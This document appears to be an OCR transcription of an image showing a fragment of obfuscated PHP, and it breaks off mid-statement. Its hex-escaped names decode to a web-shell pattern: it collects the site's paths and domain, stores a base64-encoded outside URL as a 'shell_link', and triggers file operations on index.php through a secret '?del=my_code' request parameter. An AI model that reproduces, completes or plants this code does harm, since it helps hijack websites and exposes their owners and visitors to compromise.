
(
'$O_0O_O_0O0=\'\''
,
'$O_0_O_OO00=array();$O_
0_O_OO00["\x70\x61\x74\x68"]=${"\x47\x4c\x4f
\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30
\x4f\x4f\x5f\x5f"](${"\x47\x4c\x4f\x42\x41\x
4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x
5f\x5f"](\'//\',\'/\',${"\x5f\x53\x45\x52\x5
6\x45\x52"}["\x50\x48\x50\x5f\x53\x45\x4c\x4
6"]),\'\',${"\x47\x4c\x4f\x42\x41\x4c\x53"}
["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"]
(\'\\\\\\\\\',\'/\',${"\x5f\x53\x45\x52\x56
\x45\x52"}["\x53\x43\x52\x49\x50\x54\x5f\x46
\x49\x4c\x45\x4e\x41\x4d\x45"]));$O_0_O_OO00
["\x64\x6f\x6d\x61\x69\x6e"]=${"\x47\x4c\x4f
\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x30\x5f
\x5f\x4f\x30\x5f"]();$O_0_O_OO00["\x73\x68\x
65\x6c\x6c\x5f\x6c\x69\x6e\x6b"]=${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f
\x5f\x5f\x30\x4f\x30"](\'aHR0cHM6Ly93b29kbGV
5c3VzYS5vcmcvYWJvdXQucGhwPzUyMA==\');if(isse
t(${"\x5f\x47\x45\x54"}["\x64\x65\x6c"])&&
${"\x5f\x47\x45\x54"}["\x64\x65\x6c"]=="my_c
ode"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74
\x68"]."/index.php";$OO0O0O0___=@${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f
\x30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_